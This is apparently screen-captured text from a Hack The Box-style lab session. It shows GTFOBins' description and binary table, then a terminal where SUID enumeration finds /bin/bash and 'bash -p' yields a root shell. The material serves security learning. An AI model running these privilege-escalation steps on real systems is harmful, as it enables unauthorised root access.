 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All
10.10.145.239
http://10.10.145.2
Using PHP Wra
raw.githubuserco
GTFOBins
https://gtfobins.github.io
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
GTFOBins
Star
7,918
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in
misconfigured systems.
The project collects legitimate functions of Unix binaries that can be abused to get the f**k break out
restricted shells, escalate or maintain elevated privileges, transfer files, spawn bind and reverse shells,
and facilitate the other post-exploitation tasks.
It is important to note that this is not a list of exploits, and the programs listed here are not vulnerable per se, rather,
GTFOBins is a compendium about how to live off the land when you only have certain binaries available.
GTFOBins is a collaborative project created by Emilio Pinna and Andrea Cardaci where everyone can contribute with
additional binaries and techniques.
If you are looking for Windows binaries you should visit LOLBAS.
Shell Command Reverse shell Non-interactive reverse shell Bind shell Non-interactive bind shell
File upload File download File write File read Library load SUID Sudo Capabilities Limited SUID
Search among 364 binaries: <binary> +<function> ...
Binary Functions
7z File read Sudo
ab File upload File download SUID Sudo
agetty SUID
alpine File read SUID Sudo
ansible-playbook Shell Sudo
aoss Shell Sudo
apt-get Shell Sudo
bash-4.4$ find / -perm /4000 2>/dev/null
/bin/mount
/bin/ping
/bin/fusermount
/bin/su
/bin/bash
/bin/chmod
/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/lxc
/usr/bin/traceroute6.iputils
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/socat
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/passwd
bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4# exit
exit
bash-4.4$